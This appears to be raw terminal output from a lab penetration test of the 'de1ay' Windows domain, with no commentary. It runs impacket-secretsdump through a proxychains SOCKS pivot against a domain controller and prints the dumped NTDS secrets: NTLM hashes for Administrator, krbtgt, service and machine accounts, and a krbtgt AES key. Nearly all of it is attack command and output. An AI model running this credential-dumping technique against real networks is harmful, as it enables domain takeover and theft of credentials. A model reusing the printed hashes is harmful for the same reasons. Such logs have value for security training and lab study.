 # proxychains impacket-secretsdump de1ay.com/dc\$@10.10.10.10 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/i386-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:82858c3ab4ebdefd9363f4986bb98354:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:fc62d696d4d5e125fc857fa1f0c94c0b:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d1